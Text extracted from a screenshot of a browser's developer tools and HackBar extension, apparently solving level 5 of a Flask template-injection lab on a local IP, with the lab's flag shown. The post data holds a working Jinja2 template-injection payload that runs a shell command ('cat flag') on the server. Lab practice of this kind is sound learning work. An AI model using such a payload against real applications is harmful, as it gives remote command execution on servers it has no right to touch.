 Hello SSTILAB{enjoy_flask_ssti}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H Ha
Encryption Encoding SQL XSS Other
Load URL
http://192.168.230.133:18080/flasklab/level/5
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code={{lipsum.__globals__.os.popen(request.form.x1).read()}}&x1=cat flag